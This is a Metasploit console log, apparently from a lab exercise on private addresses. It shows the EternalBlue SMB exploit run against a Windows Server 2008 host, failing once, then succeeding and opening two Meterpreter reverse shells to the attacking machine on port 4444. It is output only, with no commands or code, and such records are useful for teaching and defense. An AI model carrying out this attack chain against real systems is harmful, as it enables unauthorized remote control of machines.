 kali@kali: ~ ×
kali@kali: /media/sf_Downloads ×
kali@kali: /media/sf_Downloads ×
[+] 192.168.15.5:445 - Connection established for exploitation.
[+] 192.168.15.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.15.5:445 - CORE raw buffer dump (54 bytes)
[*] 192.168.15.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 192.168.15.5:445 - 0×00000010  52 29 20 32 30 30 38 20 44 61 74 61 63 65 6e 74  R) 2008 Datacent
[*] 192.168.15.5:445 - 0×00000020  65 72 20 36 30 30 32 20 53 65 72 76 69 63 65 20  er 6002 Service
[*] 192.168.15.5:445 - 0×00000030  50 61 63 6b 20 32                                Pack 2
[+] 192.168.15.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.5:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.15.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.5:445 - Starting non-paged pool grooming
[+] 192.168.15.5:445 - Sending SMBv2 buffers
[+] 192.168.15.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.5:445 - Sending final SMBv2 buffers.
[*] 192.168.15.5:445 - Sending last fragment of exploit packet!
[*] 192.168.15.5:445 - Receiving response from exploit packet
[+] 192.168.15.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.15.5:445 - Sending egg to corrupted connection.
[*] 192.168.15.5:445 - Triggering free of corrupted buffer.
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.15.5:445 - Connecting to target for exploitation.
[+] 192.168.15.5:445 - Connection established for exploitation.
[+] 192.168.15.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.15.5:445 - CORE raw buffer dump (54 bytes)
[*] 192.168.15.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 192.168.15.5:445 - 0×00000010  52 29 20 32 30 30 38 20 44 61 74 61 63 65 6e 74  R) 2008 Datacent
[*] 192.168.15.5:445 - 0×00000020  65 72 20 36 30 30 32 20 53 65 72 76 69 63 65 20  er 6002 Service
[*] 192.168.15.5:445 - 0×00000030  50 61 63 6b 20 32                                Pack 2
[+] 192.168.15.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.5:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.15.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.5:445 - Starting non-paged pool grooming
[+] 192.168.15.5:445 - Sending SMBv2 buffers
[+] 192.168.15.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.5:445 - Sending final SMBv2 buffers.
[*] 192.168.15.5:445 - Sending last fragment of exploit packet!
[*] 192.168.15.5:445 - Receiving response from exploit packet
[+] 192.168.15.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.15.5:445 - Sending egg to corrupted connection.
[*] 192.168.15.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.15.5
[*] Sending stage (201798 bytes) to 192.168.15.5
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean?  STDIN
[*] Meterpreter session 2 opened (192.168.15.11:4444 → 192.168.15.5:49167) at 2024-09-07 20:00:39 -0400
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > [*] Meterpreter session 1 opened (192.168.15.11:4444 → 192.168.15.5:49166) at 2024-09-07 20:00:40 -0400